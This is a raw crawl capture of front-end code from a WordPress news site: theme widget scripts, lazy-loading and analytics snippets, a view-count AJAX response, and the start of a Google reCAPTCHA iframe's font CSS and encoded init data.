                tdbSearchItem.jqueryObj = jQuery('.tdi_111');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_135'),
                        blockClass = '.tdi_135',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4135]");
                });
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d13ada52f4cd40f5a05ab2321abfd9e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769464808 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11
body_size: -350
content:
{"4135":289}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&co=aHR0cHM6Ly9zYm90LW1nLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=atruwa8nbxro
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XxNX33l_r8wglM3IMMFN3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XxNX33l_r8wglM3IMMFN3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XxNX33l_r8wglM3IMMFN3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5rCiMKGKkF9JsOYPsK5DXvDgi3DicK0woguwpFrwq3Cu1QqVk/CscKkwqjDqMKgw6vCnh4sFHwQw5Unw5/CvV1/KFfCsXfDmMOmw5rDnhDCtMO2B0LCksK9SzXDmcOnw4c5QsOPw77CkHfDocOxAcKeZMOZwpfDtVfCncKresONw7zDpRlPw4BaSMOEwpvDo0Q/wpILwozCnkrDkxgUw47CuWnDgQ4xOsKwNBnCt2t3A8KHD3sGFsKeGMKvYhfCgT7DmcODSUpYw6lUwoAJB8Kyw6TCkMKdRnPCjsOLw6Q9w4s1wo5dWwrCpcOGwooHwrfDjQ/CuTPCmsOhI8KodjN8UT9Dw7TDsy4hw53DvMKywpTDtzR4E1fCs8OZP8KWwrZKcXoJR8K6KsODJQ1/XErDvcOnZWBUwpJIwpc0BcKDw6jDjsO/GcOJw5QSRsOhwqLCvWrDgTp/NXdsN8O8w70Fw4J5XmkOw7PDqGPCjsO2D8OrR